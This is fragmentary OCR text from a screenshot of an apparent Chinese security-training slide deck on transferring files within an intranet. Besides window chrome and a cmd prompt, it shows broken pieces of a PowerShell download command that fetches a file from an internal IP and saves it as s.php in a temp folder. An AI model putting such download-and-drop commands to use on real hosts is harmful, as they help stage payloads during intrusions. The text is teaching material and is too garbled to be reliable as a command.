 20201010_内网文件传输.pptx - PowerPoint
绘图工具
Liu JunMing
审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索
共享
网络安全就业推荐
bilibili
腾讯课堂
内容部分
Cmd - powershell
Cmd
Cmd
Microsoft Windows [版本 10.0.19041.508]
(c) 2020 Microsoft Corporation. 保留所有权利。
C:\Users\mingy\Desktop>echo %systemroot%
C:\Windows
C:\Users\mingy\Desktop>
6
Windows
01
7
Windows
02
8
Windows
03
9
Windows
04
10
Windows
04
11
Windows
05
12
Windows
06
2.168.1.227/s.t
7/s.txt','s.txt')
temp\s.php “
讨论区
成员(25)
发送
资源监控
https://docs.microsoft.com/zh-cn/powershell/
幻灯片 第 9 张，共 25 张
英语(美国)
备注
批注
95%